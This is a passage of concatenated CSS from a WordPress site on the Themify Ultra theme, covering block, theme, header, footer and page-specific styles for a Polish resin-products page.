tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}.wp-block-term-count{box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-term-name{box-sizing:border-box}.wp-block-term-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{height:auto;vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*/themify-builder/css/modules/cover.css*/
.builder_row_cover{border-radius:inherit;contain:strict;transform:translateZ(0);z-index:0}.builder_row_cover:after,.builder_row_cover:before{border-radius:inherit;content:"";display:block;height:100%;left:0;position:absolute;top:0;transition:opacity .5s ease-in-out,background-color .5s ease-in-out;width:100%}.builder_row_cover:after{opacity:0}div:hover>.builder_row_cover:after{opacity:1}
/*/themify-builder/css/modules/text.css*/
.drop-cap>:first-child:first-letter,.tb_text_dropcap>.tb_text_wrap:first-child:first-letter{background-color:var(--theme_accent,#0f70e8);color:#fff;float:left;font-size:2.85em;line-height:.4em;margin-right:.325em;margin-block:.15em .25em;padding:.425em .375em}.tb-text-more-link-indicator{background:rgba(55,55,55,.6);display:block;height:3px;margin:5px 0}
/*/themify-builder/css/modules/divider.css*/
.module-divider{border-style:solid;border-bottom:0!important;border-inline:0!important;width:100%}.module-divider.dashed{border-style:dashed}.module-divider.dotted{border-style:dotted}.module-divider.double{border-style:double}.divider-center{margin-inline:auto}.divider-right{float:right;margin-left:auto}.divider-right+div{clear:both}
/*/wp-content/themes/themify-ultra/style.css*/
/*!
Theme Name: Themify Ultra
Theme URI:https://themify.me/themes/ultra/
Version:8.0.8
Description:Use Ultra theme to create professional sites quickly and easily (landing pages, portfolio, blog, corporate, ecommerce, and more). It includes a bunch of header/footer layout options and pre-built demos that you can import to your site. Read <a href="https://themify.me/docs/ultra-documentation">Ultra documentation</a> for more information.
Author:Themify
Author URI:https://www.themify.me
License:GNU General Public License v2.0
License URI:http://www.gnu.org/licenses/gpl-2.0.html
Copyright:(c) Themify.
Tags:themify,featured-images,translation-ready,custom-menu,sidebar
Text Domain:themify
Requires PHP:7.2
Changelogs: https://themify.org/changelogs/themify-ultra.txt
---------
DO NOT EDIT THIS FILE.
If you need to override theme styling,please add custom CSS in Appearance>Customize>Custom CSS or a child theme (https://themify.me/docs/child-theme).*/a,abbr,acronym,address,b,bdo,big,blockquote,body,br,button,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,figure,form,h1,h2,h3,h4,h5,h6,html,i,img,ins,kbd,legend,li,map,ol,p,pre,q,samp,small,span,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,ul,var{margin:0;padding:0}a,fieldset,img{border:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}audio,iframe{max-width:100%}:root{--theme_accent:#ed1e24;--theme_accent_semi:rgba(251,9,48,.8);--theme_accent_hover:#000;--theme_rounded:12px;--theme_input_rounded:12px;--theme_btn_rounded:30px}html{scroll-behavior:smooth}body{background-color:#fff;color:#666;font:1em/1.65em Public Sans,Arial,sans-serif;overflow-wrap:break-word;-webkit-font-smoothing:antialiased;-ms-text-size-adjust:100%;-moz-text-size-adjust:100%;-webkit-text-size-adjust:100%;text-size-adjust:100%}a{color:var(--theme_accent);text-decoration:none;transition:color .3s ease-in-out}a:hover{color:var(--theme_accent_hover)}p{margin:0 0 1.3em;padding:0}small{font-size:87%}blockquote{border-left:3px solid hsla(0,0%,59%,.3);font-size:1.1em;line-height:1.4em;margin:0 5% 1.2em;padding:.8em 1.4em}ins{text-decoration:none}ol,ul{margin:0 0 1.4em 1.6em}li,ol,ul{padding:0}li{margin:0 0 1em}h1,h2,h3,h4,h5,h6{color:#000;font-weight:700;letter-spacing:-.02em;line-height:1.4em;margin:0 0 .5em;overflow-wrap:normal}h1{font-size:3.4em;line-height:1.2em}h1,h2{letter-spacing:-.03em}h2{font-size:2.3em;line-height:1.3em}h3{font-size:1.7em}h4{font-size:1.4em}h5{font-size:1.3em}h5,h6{line-height:1.7em}h6{font-size:1.2em}button,input,input[type=search],select,textarea{font-family:inherit;font-size:100%;max-width:100%}input:is([type=radio],[type=checkbox]),input:read-only,input:read-write,select,textarea{-webkit-appearance:none;appearance:none;background:#fff;border:1px solid rgba(0,0,0,.25);border-radius:var(--theme_input_rounded);max-width:100%;padding:.6em}input:read-only,input:read-write{margin:0 1em .6em 0;width:17em}input[type=number]{width:7em}textarea{margin:0 0 .6em;min-height:13.5em;width:100%}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' fill='none' stroke='rgba(40,40,40,.8)' stroke-linecap='round' stroke-width='12'%3E%3Cpath d='m2.7 2.3 46.4 54.9L95.5 2.3'/%3E%3C/svg%3E");background-position:calc(100% - .7em) calc(50% + .15em);background-repeat:no-repeat;background-size:.85em;color:inherit;margin:0 0 .6em;padding-right:2em}input:is([type=radio],[type=checkbox]){-webkit-appearance:none;box-sizing:content-box;clear:none;cursor:pointer;display:inline-block;height:1.3em;line-height:1;margin:0 .5em 0 0;min-height:1.3em;min-width:1.3em;padding:0;text-align:center;vertical-align:middle;width:1.3em}input[type=checkbox]{border-radius:calc(var(--theme_input_rounded) - 4px)}input[type=radio]{align-items:center;border-radius:100%!important;display:inline-flex;justify-content:center}input[type=checkbox]:before{border-bottom:.13em solid transparent;border-left:.13em solid transparent;content:"";display:inline-block;height:.32em;margin-bottom:.1em;margin-left:.1em;transform:rotate(-45deg) skewY(-10deg);width:.7em}input[type=checkbox]:checked:before{border-bottom:.13em solid;border-left:.13em solid}input[type=radio]:checked:before{background-color:#222;border-radius:100%;content:"";display:inline-block;height:.7em;vertical-align:middle;width:.7em}:is(select,textarea):focus,input:read-only:focus,input:read-write:focus{border-color:rgba(0,0,0,.5)}button,input[type=reset],input[type=submit]{-webkit-appearance:none;background-color:var(--theme_accent);border:0;border-radius:var(--theme_btn_rounded);color:#fff;cursor:pointer;display:inline-block;font-weight:700;padding:.65em 1.6em;transition:background .3s,color .3s,transform .3s;width:auto}button:hover,input:is([type=reset],[type=submit]):hover{background-color:var(--theme_accent_hover);box-shadow:0 5px 10px rgba(0,0,0,.1);color:#fff;transform:translateY(-1px)}.gm-style-mtc button{border-radius:0}.mce-toolbar .mce-btn button:hover{background-color:inherit;box-shadow:none;color:inherit;transform:none}#main-nav ul a,.author-box,.post,.post-content,.sidemenu,.widget,img,input,textarea{box-sizing:border-box}.col3-1,.col4-1,.col4-2{float:left;margin-left:3.2%}.col4-1{width:22.6%}.col4-2{width:48.4%}.col3-1{width:31.2%}:is(.col4-1,.col4-2,.col3-1).first{clear:left;margin-left:0}#pagewrap{overflow-x:clip}.mobile-menu-visible #pagewrap,.slide-cart-visible #pagewrap{overflow-x:initial}.pagewidth{margin:0 auto;max-width:100%;width:1160px}#layout{display:flex;flex-wrap:wrap}#content{padding:5.75% 0;width:71%}.sidebar-none #content{width:100%}.sidebar-none #layout{display:block}.sidemenu-active{left:0;position:relative;transition:left .2s ease-in-out}.sidemenu-right{left:-300px}.sidemenu-left,.sidemenu-left #headerwrap{left:300px}.full_width #layout{flex-wrap:wrap;max-width:100%;width:100%}.full_width #content{max-width:100%;padding:0;width:100%}#headerwrap{background-color:var(--tf_fixed_header_bg,#fff);border-bottom:var(--tf_fixed_header_border,1px solid rgba(0,0,0,.05));color:var(--tf_fixed_header_color,#000);inset-block:var(--tf_fixed_header_p,0 auto);left:0;margin-inline:var(--tf_fixed_header_m,0);min-height:55px;position:var(--tf_fixed_header,absolute);transition:.3s ease-in-out;transition-property:background-color,color,box-shadow,min-height,left,padding;width:var(--tf_fixed_header_w,100%);z-index:999}.fixed-header-enabled{--tf_fixed_header:sticky}.no-fixed-header{--tf_fixed_header:relative}.fixed-header-on{--tf_fixed_header_bg:hsla(0,0%,100%,.9)}#headerwrap.fixed-header:before{-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);content:"";inset:0;pointer-events:none;position:absolute;z-index:0}#header{overflow:visible;padding:2em 0;position:relative}.fixed-header-enabled #header{transition:padding .3s ease-in-out}.fixed-header #header{padding-block:12px}@supports (-webkit-touch-callout:none){#headerwrap{background-attachment:scroll!important;background-position:50%!important}}.header-widget{font-size:.95em;height:100%}.header-widget .widget{margin:2em 0}.header-widget .widgettitle{color:inherit;font-size:1.05em;margin:0 0 .5em}.fixed-header-on .tf_sticky_logo~*{display:none!important}.search-button{border-radius:100%;box-sizing:border-box;color:inherit;font-size:19px;line-height:1;margin:0 0 0 3px;padding:10px}.search-button:hover{background:hsla(0,0%,78%,.25)}a.search-button{text-decoration:none}.search-button:focus{outline:0}.tf_darkmode_toggle{border-radius:100%;box-sizing:border-box;color:inherit;font-size:19px;line-height:1;margin:0 0 0 7px;padding:9px 10px}.tf_darkmode .tf_darkmode_toggle,.tf_darkmode_toggle:hover{background:hsla(0,0%,78%,.25)}a.tf_darkmode_toggle{text-decoration:none}.tf_darkmode_toggle:focus{outline:0}#main-nav,#main-nav li{margin:0;padding:0}#main-nav li{display:inline-block;list-style:none;position:relative}#main-nav ul li{background:0;display:block;float:none}#main-nav li>.sub-menu{background:#fff;border-radius:var(--theme_rounded);box-shadow:0 0 0 1px rgba(0,0,0,.1),0 3px 12px rgba(0,0,0,.12);box-sizing:border-box;contain:style layout;left:-.3em;margin:0;opacity:0;padding:calc(var(--tb_rounded_corner) - 2px) 0;position:absolute;top:100%;transform:scaleY(0);transform-origin:top;transition:transform .3s ease-in-out,opacity .3s ease-in-out;width:210px;z-index:100}#main-nav small{display:block}#main-nav li .sub-menu .sub-menu{left:100%;top:-.65em}#main-nav .edge>.sub-menu{left:auto;right:0}#main-nav ul .edge>.sub-menu{left:auto;right:100%}@media (hover:hover){#main-nav li:hover>.sub-menu,#main-nav li>.sub-menu:focus-within,#main-nav li>a:focus+.sub-menu{opacity:1;transform:scale(1)}}.menu-item .child-arrow{border-radius:100%;cursor:pointer;display:none;height:36px;position:absolute;right:0;top:4px;transition:transform .3s;width:36px;z-index:12}.child-arrow:after,.child-arrow:before{background:currentColor;border-radius:10px;content:"";height:1px;left:12px;position:absolute;top:50%;transform:rotate(45deg);transition:transform .3s ease-in-out;width:8px;z-index:9999}.child-arrow:after{left:17px;transform:rotate(-45deg)}.toggle-on>a .child-arrow:after,.toggle-on>a .child-arrow:before{left:10px;width:15px}.toggle-on>a .child-arrow{transform:rotate(180deg)}@media (hover:none){#main-nav .menu-item-has-children>a{padding-right:45px}#footer-nav .menu-item-has-children>a{padding-right:30px}.menu-item .child-arrow{border-radius:100%;display:inline-block;margin-left:7px;margin-top:-17px;padding:0;right:5px;top:50%}#main-nav .toggle-on>a>.child-arrow{background:hsla(0,0%,84%,.4)}#main-nav li>.sub-menu{display:none}#main-nav li.toggle-on>.sub-menu{opacity:1;transform:scale(1)}}#main-nav a{color:inherit;display:block;margin:0;padding:.5em .8em;position:relative;text-decoration:none;transition:.4s ease;transition-property:background,font-size,line-height,color,padding,margin,border,border-radius,box-shadow,transform}#main-nav .highlight-link>a{background-color:hsla(0,0%,78%,.25);border:0;border-radius:var(--theme_btn_rounded);margin-left:.6em;margin-right:.6em;padding-left:1.4em;padding-right:1.4em}#main-nav .highlight-link:last-child>a{margin-right:0}#main-nav a>em .tf_fa{margin-right:5px}#main-nav a .tf_lazy{display:none}#main-nav ul a{color:#353535;padding:.4em 1.4em;text-align:left}#main-nav .current-menu-item>a,#main-nav .current_page_item>a,#main-nav a:hover,#main-nav ul a:hover{color:var(--theme_accent)}.header-icons :is(a,a:hover){color:inherit;text-decoration:none}#headerwrap .header-icons>*{vertical-align:middle}.slide-cart .header-icons{min-width:75px;text-align:right}#menu-icon{border-radius:100%;line-height:1em;margin:0 0 0 10px;padding:10px 9px 11px}#menu-icon:hover{background:hsla(0,0%,78%,.25)}.menu-icon-inner{border-bottom:2px solid;box-sizing:border-box;height:18px;position:relative;width:22px}.menu-icon-inner:after,.menu-icon-inner:before{border-top:2px solid;content:"";display:block;left:0;position:absolute;top:0;transition:border .7s ease;transition-property:transform;width:100%}.menu-icon-inner:after{top:50%}#menu-icon-close{transform:rotate(0deg);transition:border .3s ease-in-out,transform .3s ease-in-out}.body-overlay{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background-color:hsla(0,0%,81%,.8);display:none;height:100%;position:fixed;top:0;width:100%}.body-overlay-on{display:block;z-index:998}.fixed-header :is(.tf_darkmode_toggle,.header-bar,.search-button,.header-widget),.mobile-menu-visible #headerwrap:before,.slide-cart-visible #headerwrap:before{display:none}.revealing-header :is(#headerwrap,#tbp_header){transition:transform .5s ease-in-out,opacity .5s ease-in-out}.revealing-header :is(#headerwrap,#tbp_header).header_hidden{opacity:0;transform:translateY(-100%)}.fixed-header-enabled #tbp_header,.revealing-header #tbp_header{position:sticky;top:0;z-index:999}.page-title{margin:0 0 1em;padding:0}.author-bio{margin:0 0 2em;overflow:hidden}.author-bio .author-avatar{float:left;margin:0 1.2em 0 0}.author-bio .author-avatar img{border-radius:var(--theme_rounded);width:100px}.author-bio .author-name{font-size:1.6em;margin:0 0 .5em;padding:0}.author-posts-by{border-top:4px solid hsla(0,0%,46%,.1);font-size:1.4em;margin:0 0 1.5em;padding:1em 0 0;text-transform:uppercase}.post{margin-bottom:2em;position:relative}.post-content{min-width:120px}.post-title{font-size:3.1em;letter-spacing:-.03em;line-height:1.2em;margin:0 0 .4em;padding:0;text-transform:none}.post-title a{color:#000;text-decoration:none}.post-title a:hover{color:var(--theme_accent)}.post-image{margin:0 0 1em}.post-image img{border-radius:var(--theme_rounded);vertical-align:bottom}.post-image.left{float:left;margin-right:1em}.post-image.right{float:right;margin-left:1em}.post-meta{font-size:.9em;line-height:1.6em;margin:0 0 .5em;padding:0}.post-meta a{text-decoration:none}.post-meta :is(.post-comment,.post-category,.post-tag):before{border-left:1px solid hsla(0,0%,71%,.6);content:"";display:inline-block;height:1.3em;margin:0 .9em 0 .45em;transform:skewX(-15deg);vertical-align:middle;white-space:nowrap;width:1px}.post-meta .post-category:first-child:before{display:none}.post-meta .post-comment .tf_fa{font-size:.8em;margin-left:8px;opacity:.7;vertical-align:text-top}.more-link,.more-link:after,.more-link:hover{text-decoration:none}.more-link:after{border:1px solid transparent;border-right-color:inherit;border-top-color:inherit;content:"";display:inline-block;margin-left:.5em;min-height:.7em;min-width:.7em;transform:rotate(45deg);vertical-align:middle}.post-date{display:block;font-size:.8em;letter-spacing:.04em;margin:0 0 .4em;text-transform:uppercase}.loops-wrapper .post-image{margin-bottom:1em;position:relative;transition:border .3s ease-in-out,margin .3s ease-in-out,width .3s ease-in-out,transform .3s ease-in-out}.author-box{border:0;margin:5.5em 0}.author-box .author-avatar{float:left;margin:0 2em .3em 0}.author-box .author-name{margin:0 0 .3em}.post-pagination{margin:.5em 0 2em;text-align:right}.post-pagination strong{margin-right:3px}.post-pagination a{margin-left:3px;margin-right:3px}.tf_load_more{padding:2em 0}a.load-more-button{background:hsla(0,0%,72%,.16);border-radius:var(--theme_btn_rounded);box-sizing:border-box;display:none;padding:.7em 1.8em;text-decoration:none;width:auto}.post-video{height:0;margin-bottom:15px;overflow:hidden;padding-bottom:56.25%;position:relative}.post-video iframe{height:100%;left:0;position:absolute;top:0;width:100%}.featured-area img{width:100%}.loops-wrapper.no-gutter .post-image{margin:0}.loops-wrapper.no-gutter .post,.loops-wrapper.no-gutter .post-image img,ul.products.no-gutter li.product .post-image{border-radius:0}.widget{margin:0 0 2.4em}.widgettitle{font-size:1.25em;line-height:1.3em;margin:0 0 1em;padding:0}.widget ul{margin:0;padding:0}.widget li{clear:both;list-style:none;margin:0;padding:.4em 0}.widget ul ul{margin:.6em 0 -.6em;padding:0}.widget ul ul li{margin:0;padding-left:1em}iframe[src*=facebook]{background-color:#fff}#content .twitter-tweet-rendered,#content .twt-border{max-width:100%!important}#content .twt-border{min-width:180px!important}:is(.col4-3,.col4-2,.col4-1,.col3-2,.col3-1,.col2-1) .loops-wrapper.list-post .post-title{font-size:1.4em;margin:0 0 .5em}.shortcode.themify-icon .themify-icon-icon{font-size:1.3em}a.shortcode.button{border-radius:var(--theme_btn_rounded);padding:.65em 1em}.tb_optin_horizontal form>div[class*=tb_optin_]{width:auto}img:is(.alignleft,.aligncenter,.alignright,.alignnone){margin-bottom:1em}.alignleft{float:left;margin-right:1em}.alignright{float:right;margin-left:1em}.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}.wp-caption{margin-bottom:1em;max-width:100%;text-align:center}.wp-caption-text{margin:.5em 0}body.attachment{position:static}.single .attachment.post,body.attachment{float:none;width:auto}.menu:after,.widget li:after{clear:both;content:"";display:table}.module-feature-image,.post-image,.post-img,.slide-image{transition:.3s ease-in-out;transition-property:border,padding,width}.mobile-menu-visible{overflow-y:hidden}@media(max-width:1260px){h1{font-size:2.4em}h2{font-size:2em}.pagewidth{max-width:94%}#pagewrap,.default_width #layout .row_inner{max-width:100%}}@media(max-width:1024px){.header-widget .col4-1{width:48.4%}.header-widget .col4-1:nth-child(odd){clear:left;margin-left:0}}@media(max-width:760px){body .pagewidth{max-width:90%}#layout{flex-wrap:wrap}#content,#sidebar{clear:both;max-width:100%;padding-top:10%;width:100%}}@media(max-width:680px){h1{font-size:1.9em}.post-title,h2{font-size:1.6em}h3{font-size:1.35em}.col4-1{font-size:.95em}.col3-1,.col4-2{margin-left:0;max-width:100%;width:100%}.fixed-header #site-logo img:not(.tf_sticky_logo){max-height:40px;width:auto}#headerwrap .header-icons{right:5%}.loops-wrapper:is(.list-post,.grid4,.grid3,.grid2,.list-large-image) .post-image{float:none;max-width:none;overflow:visible;width:auto}}
/*/wp-content/themes/themify-ultra/styles/headers/header-horizontal.css*/
#header{padding:1em 0}.header-bar{float:left}#site-logo{margin:5px 15px 5px 0}#site-description{font-size:.8em;margin:5px .5em 5px 0}.navbar-wrapper{align-items:center;display:flex;justify-content:end}#header .social-widget,#searchform-wrap,.cart-icon,.search-button,.tf_darkmode_toggle{order:1}#main-nav-wrap{align-items:center;display:flex;justify-content:end}#main-nav{float:right}#main-nav .has-mega-column>.sub-menu{padding:32px 39px 39px}.header-widget{display:none;text-align:center}.header-widget .header-widget-inner{height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.sidemenu-on .header-widget .header-widget-inner{max-height:none!important}.fixed-header :is(.header-bar,.search-button),.fixed-header-on #headerwrap :is(.social-widget,#searchform-wrap),.fixed-header-on .tf_darkmode_toggle{display:inline-block}#gallery-controller .slider.carousel-nav-wrap{display:none}@media(max-height:900px){.header-horizontal #headerwrap .header-widget-inner{max-height:70vh}}
/*/wp-content/uploads/themify-css/themify-builder-4744-generated.css*/
/* Generated from tbp_template: reja-footer */
.themify_builder_content-4744 .tb_0y1p611{margin-bottom:28px;background-color:#000;padding-top:24px}
.themify_builder_content-4744 .tb_0y1p611 div h3{text-transform:uppercase;font-size:14px;font-style:normal;letter-spacing:0.05em;font-family:"Montserrat";font-weight:600}
.themify_builder_content-4744 .tb_8xyn611.module-text .tb_text_wrap,.themify_builder_content-4744 .tb_8xyn611.module-text .tb_text_wrap p,.themify_builder_content-4744 .tb_8xyn611.module-text .tb_text_wrap blockquote,.themify_builder_content-4744 .tb_8xyn611.module-text .tb_text_wrap h1,.themify_builder_content-4744 .tb_8xyn611.module-text .tb_text_wrap h2,.themify_builder_content-4744 .tb_8xyn611.module-text .tb_text_wrap h3,.themify_builder_content-4744 .tb_8xyn611.module-text .tb_text_wrap h4,.themify_builder_content-4744 .tb_8xyn611.module-text .tb_text_wrap h5,.themify_builder_content-4744 .tb_8xyn611.module-text .tb_text_wrap h6,.themify_builder_content-4744 .tb_8xyn611.module-text .tb_text_wrap li,.themify_builder_content-4744 .tb_8xyn611.module-text .tb_text_wrap span,.themify_builder_content-4744 .tb_8oc9611.module-text .tb_text_wrap,.themify_builder_content-4744 .tb_8oc9611.module-text .tb_text_wrap p,.themify_builder_content-4744 .tb_8oc9611.module-text .tb_text_wrap blockquote,.themify_builder_content-4744 .tb_8oc9611.module-text .tb_text_wrap h1,.themify_builder_content-4744 .tb_8oc9611.module-text .tb_text_wrap h2,.themify_builder_content-4744 .tb_8oc9611.module-text .tb_text_wrap h3,.themify_builder_content-4744 .tb_8oc9611.module-text .tb_text_wrap h4,.themify_builder_content-4744 .tb_8oc9611.module-text .tb_text_wrap h5,.themify_builder_content-4744 .tb_8oc9611.module-text .tb_text_wrap h6,.themify_builder_content-4744 .tb_8oc9611.module-text .tb_text_wrap li,.themify_builder_content-4744 .tb_8oc9611.module-text .tb_text_wrap span{background-clip:border-box;background-image:none;color:#fff;font-family:"Open Sans";font-weight:400}
.themify_builder_content-4744 .tb_8xyn611.module-text,.themify_builder_content-4744 .tb_8oc9611.module-text{font-size:16px}

@media(max-width:680px){
.themify_builder_content-4744 .tb_0y1p611>.row_inner{--col:none;--area:var(--aream2_auto)}
.themify_builder_content-4744 .tb_8oc9611.module-text{text-align:left}
}
/*/wp-content/uploads/themify-css/themify-builder-4742-generated.css*/
/* Generated from tbp_template: reja-header */
.themify_builder_content-4742 .tb_ryvv926>.row_inner{--col:.664fr 1.336fr}
.themify_builder_content-4742 .tb_ryvv926{padding-top:7px;padding-bottom:1px;z-index:0;margin-top:66px}
.themify_builder_content-4742 .tb_qgut926{padding-top:6px}
.themify_builder_content-4742 .tb_pcfv596>.row_inner{--col:.521fr 1.479fr}
.themify_builder_content-4742 .tb_pcfv596{background-color:rgba(0, 0, 0, .43);padding-bottom:18px;border-bottom:1px solid #84888f;border-top:1px solid #84888f;z-index:1;padding-top:12px}
.themify_builder_content-4742 .tb_txc7926.module-icon{font-weight:bold;margin-top:-66px}
.themify_builder_content-4742 .tb_txc7926.module-icon span{background-clip:border-box;background-image:none;color:#fff}
.themify_builder_content-4742 .tb_txc7926.module-icon em,.themify_builder_content-4742 .tb_txc7926.module-icon a,.themify_builder_content-4742 .tb_txc7926.module-icon span{font-size:15px}
.themify_builder_content-4742 .tb_txc7926.module-icon .module-icon-item em{font-size:25px}
.themify_builder_content-4742 .tb_e8at926.module-buttons{text-align:right;margin-top:-66px}
.themify_builder_content-4742 .tb_e8at926.module-buttons .module-buttons-item a{background-image:none;background-color:#ff0754;font-weight:bold}
.themify_builder_content-4742 .tb_e8at926.module-buttons .module-buttons-item,.themify_builder_content-4742 .tb_e8at926.module-buttons .module-buttons-item a{font-family:"nunito-bold";font-weight:100}
.themify_builder_content-4742 .tb_e8at926.module-buttons .module-buttons-item,.themify_builder_content-4742 .tb_e8at926.module-buttons em,.themify_builder_content-4742 .tb_e8at926.module-buttons .ui,.themify_builder_content-4742 .tb_e8at926.module-buttons span,.themify_builder_content-4742 .tb_07xv596.module-menu .nav li a{color:#fff}
.themify_builder_content-4742 .tb_07xv596.module-menu .nav li{font-size:20px;font-family:"Open Sans"}
.themify_builder_content-4742 .tb_07xv596.module-menu.module{padding-top:21px;text-align:right}
.themify_builder_content-4742 .tb_tv6g422>.row_inner{--col:.707fr 1.293fr}
.themify_builder_content-4742 .tb_807o132.module-accordion>.ui>li>.accordion-title i{font-size:41px;border-radius:6px;padding:6px}
.themify_builder_content-4742 .tb_807o132.module-accordion>.ui>li>.accordion-title .accordion-icon{color:#fff;background-color:#ff0754}
.themify_builder_content-4742 .tb_807o132.module-accordion>.ui>li>.accordion-title .accordion-active-icon{color:#fff;background-color:#ff0550}
.themify_builder_content-4742 .tb_807o132.module-accordion .tb_title_accordion,.themify_builder_content-4742 .tb_807o132.module-accordion a{color:#000}
.themify_builder_content-4742 .tb_807o132.module-accordion>.ui>li>.accordion-content{background-color:#fff;border-radius:8px}
.themify_builder_content-4742 .tb_807o132.module-accordion.module .module-title{background-color:#8c4040}

@media(max-width:680px){
.themify_builder_content-4742 .tb_ryvv926>.row_inner,.themify_builder_content-4742 .tb_pcfv596>.row_inner{--col:none;--area:var(--aream2_auto)}
.themify_builder_content-4742 .tb_tv6g422>.row_inner{--area:"col2 col1";--col:1.688fr .312fr}
.themify_builder_content-4742 .tb_pu61903.module-site-logo{padding-top:18px}
}
/*/wp-content/uploads/themify-css/themify-builder-3178-generated.css*/
/* Generated from page: zywice-standardowe */
.themify_builder_content-3178 .tb_pu9y41{background-position:0% 0%;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;background-image:url(https://www.reja.com.pl/wp-content/uploads/2021/06/zywice.jpg);padding-top:405px;padding-bottom:90px;margin-top:-226px}
.themify_builder_content-3178 .tb_pu9y41>.builder_row_cover::before{background-color:rgba(0, 21, 68, .56)}
.themify_builder_content-3178 .tb_4qp341.module-text.module .tb_text_wrap h1,.themify_builder_content-3178 .tb_tdxf41.module-text .tb_text_wrap,.themify_builder_content-3178 .tb_tdxf41.module-text .tb_text_wrap p,.themify_builder_content-3178 .tb_tdxf41.module-text .tb_text_wrap blockquote,.themify_builder_content-3178 .tb_tdxf41.module-text .tb_text_wrap h1,.themify_builder_content-3178 .tb_tdxf41.module-text .tb_text_wrap h2,.themify_builder_content-3178 .tb_tdxf41.module-text .tb_text_wrap h3,.themify_builder_content-3178 .tb_tdxf41.module-text .tb_text_wrap h4,.themify_builder_content-3178 .tb_tdxf41.module-text .tb_text_wrap h5,.themify_builder_content-3178 .tb_tdxf41.module-text .tb_text_wrap h6,.themify_builder_content-3178 .tb_tdxf41.module-text .tb_text_wrap li,.themify_builder_content-3178 .tb_tdxf41.module-text .tb_text_wrap span{background-clip:border-box;background-image:none;color:#fff;font-family:"nunito-bold";font-weight:100}
